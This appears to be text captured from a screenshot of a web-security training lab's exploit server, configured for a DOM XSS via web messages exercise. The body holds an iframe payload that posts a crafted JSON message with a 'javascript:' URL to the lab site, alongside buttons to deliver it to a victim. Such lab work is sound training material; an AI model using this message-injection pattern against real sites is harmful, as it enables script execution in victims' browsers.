 DOM XSS using we
Exploit Server: DOM
view-source:https:/
Not secure
exploit-ac481ff21f813e1780bb6245017a002c.web-sec
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src=https://acf01f471fa63e0680f162f600270037.web-security-
academy.net/ onload='this.contentWindow.postMessage("{\"type\":\"load-
channel\",\"url\":\"javascript:print()\"}","*")'>
Store
View exploit
Deliver exploit to victim
Access log